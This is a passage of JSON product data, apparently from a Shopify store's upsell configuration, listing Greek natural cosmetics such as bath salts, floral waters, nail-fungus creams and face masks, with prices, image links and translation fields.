Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/tea_tree_salt_reflect_400x400.jpg?v=1677696715","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/tea_tree_salt_reflect_400x400.jpg?v=1677696715"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_198_400x400.jpg?v=1690364304"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_10_400x400.jpg?v=1690364279"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_d6e7489d-37e1-4e62-bd51-4000f48c28dc_400x400.jpg?v=1762520429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_70d98929-b47b-4e46-9abe-946e57e4fa09_400x400.jpg?v=1762520429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570417,"localeCode":"el","title":"Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770321195146,"sp_variant_id":0,"funnelProductDisplayID":570418,"title":"Revive - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707439624330,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_204_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_2_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_1d4c34cc-3c1b-423b-8326-feea3d37dce1_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_486067c2-32e7-4bd6-8233-2a18fec019a0_400x400.jpg?v=1749198524"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570418,"localeCode":"el","title":"Revive - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788840685706,"sp_variant_id":0,"funnelProductDisplayID":570419,"title":"Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":57.58,"variants":[{"id":40811750817930,"price":57.58,"title":"Default Title","compareAtPrice":71.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_her_400x400.jpg?v=1750147883","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_her_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/image_15_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/1_e00e6242-5c81-4940-89e4-8c1361bc1b7c_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_9ff1af82-0447-4ae8-a85a-b324b7a966c4_400x400.jpg?v=1742470835"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_hernew_400x400.jpg?v=1742470835"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570419,"localeCode":"el","title":"Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788818075786,"sp_variant_id":0,"funnelProductDisplayID":570420,"title":"Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.18,"variants":[{"id":40811667882122,"price":51.18,"title":"Default Title","compareAtPrice":63.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_8db9367d-9f57-4204-bbc6-81c8b26281ef_400x400.jpg?v=1706879509","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_8db9367d-9f57-4204-bbc6-81c8b26281ef_400x400.jpg?v=1706879509"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_him_400x400.jpg?v=1706879483"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_himcopy_1_400x400.jpg?v=1706867134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_1_6c646b9d-a91f-4755-8ddf-5aa2bc33cc8b_400x400.jpg?v=1706867134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_hairloss_himcopy_1_400x400.jpg?v=1706867134"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570420,"localeCode":"el","title":"Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14669772685644,"sp_variant_id":0,"funnelProductDisplayID":570421,"title":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα και λάβετε 1 βιολογικό νερό λευκής πεύκης δωρεάν.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":51827465814348,"price":59.98,"title":"Default Title","compareAtPrice":73.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_400x400.jpg?v=1737561297","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_400x400.jpg?v=1737561297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_pine_400x400.jpg?v=1737549825"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1f27ec63-0afd-42d4-8229-8dab24fd3b5e_400x400.jpg?v=1737561281"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570421,"localeCode":"el","title":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα + 1 βιολογικό νερό λευκής πεύκης.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6675348684938,"sp_variant_id":0,"funnelProductDisplayID":570422,"title":"Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40205341294730,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_302c10c7-d4dd-4a96-bb29-4e41387ce071_400x400.jpg?v=1725285218","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_302c10c7-d4dd-4a96-bb29-4e41387ce071_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/acne_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/acnecopy_1_1_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_d596774e-c47a-46b2-9a94-9969d33dc752_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_acne2copy_400x400.jpg?v=1725285218"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570422,"localeCode":"el","title":"Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6617990529162,"sp_variant_id":0,"funnelProductDisplayID":570423,"title":"Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39894438576266,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/peppermint_400x400.jpg?v=1669647858","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/peppermint_400x400.jpg?v=1669647858"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_mint_400x400.jpg?v=1677145221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_226_400x400.jpg?v=1690235639"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_224_400x400.jpg?v=1690235420"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570423,"localeCode":"el","title":"Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562298822794,"sp_variant_id":0,"funnelProductDisplayID":570424,"title":"Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39512005804170,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1674162605","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1674162605"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_clarysage_400x400.jpg?v=1677145240"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_655_400x400.jpg?v=1690235517"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_737_400x400.jpg?v=1690235513"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570424,"localeCode":"el","title":"Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6604032016522,"sp_variant_id":0,"funnelProductDisplayID":570425,"title":"Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39765856682122,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/white_fir_400x400.jpg?v=1668694884","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/white_fir_400x400.jpg?v=1668694884"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_whitefir_400x400.jpg?v=1677145217"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_19_400x400.jpg?v=1690235489"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_117_400x400.jpg?v=1690235619"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_163_400x400.jpg?v=1690235474"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570425,"localeCode":"el","title":"Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562487206026,"sp_variant_id":0,"funnelProductDisplayID":570426,"title":"Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39513073320074,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1674133505","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1674133505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_pine_400x400.jpg?v=1737549825"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_764_400x400.jpg?v=1690235730"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_798_400x400.jpg?v=1690235587"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_180_400x400.jpg?v=1690235778"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570426,"localeCode":"el","title":"Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5230779302026,"sp_variant_id":0,"funnelProductDisplayID":570427,"title":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":34375601586314,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/melissa_400x400.jpg?v=1669052398","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/melissa_400x400.jpg?v=1669052398"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_melissa_400x400.jpg?v=1677772679"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_220_400x400.jpg?v=1690364337"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1098_400x400.jpg?v=1690364333"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570427,"localeCode":"el","title":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6590550704266,"sp_variant_id":0,"funnelProductDisplayID":570428,"title":"Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":39693892059274,"price":39.98,"title":"Default Title","compareAtPrice":51.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_be552c10-3145-4f07-8acd-7709750d3f4c_400x400.jpg?v=1706879442","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_be552c10-3145-4f07-8acd-7709750d3f4c_400x400.jpg?v=1706879442"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/veins_400x400.jpg?v=1706879576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/unnamed_cfab0a9c-6ca9-4e04-b539-306d71bf6386_400x400.jpg?v=1706867974"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_68c053a1-bd75-4f1b-b16d-639ed6da6b7f_400x400.jpg?v=1706867974"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/veins_2_400x400.jpg?v=1706867974"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570428,"localeCode":"el","title":"Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9391212626252,"sp_variant_id":0,"funnelProductDisplayID":570429,"title":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49300883046732,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_400x400.jpg?v=1760548297","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_05d7272a-8bd8-4157-b54e-9a8f7a8fd341_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s10copy_400x400.jpg?v=1760548297"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570429,"localeCode":"el","title":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402769546,"sp_variant_id":0,"funnelProductDisplayID":570430,"title":"Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781067914,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/green-maskina_reflect_400x400.jpg?v=1674162625","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/green-maskina_reflect_400x400.jpg?v=1674162625"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_9b611615-10a1-4c1e-8dc3-54e26ec1eb46_400x400.jpg?v=1674152716"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_8d0db2e6-856f-4a89-8742-9c3ea334fa8b_400x400.jpg?v=1674152716"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1002_400x400.jpg?v=1690235754"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1003_400x400.jpg?v=1690235415"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570430,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402671242,"sp_variant_id":0,"funnelProductDisplayID":570431,"title":"Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781002378,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674162601","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674162601"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/5_6f12eae7-f35f-4d7f-b28f-968f42106eac_400x400.jpg?v=1674152750"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/6_d0d7350f-4f07-496a-91d8-0407ed7ef94d_400x400.jpg?v=1674152750"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_964_400x400.jpg?v=1690235530"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_963_400x400.jpg?v=1690235758"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570431,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402572938,"sp_variant_id":0,"funnelProductDisplayID":570432,"title":"Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473780904074,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674162597","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674162597"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/9_dbb540b2-5c88-4204-8d91-e23185e8269f_400x400.jpg?v=1674152651"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/10_3c9acdb9-c2cb-4671-8c3e-8d345becc26b_400x400.jpg?v=1674152651"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_943_400x400.jpg?v=1690235508"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_881_400x400.jpg?v=1690235536"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570432,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"{{product_name}} ({{product_price}} 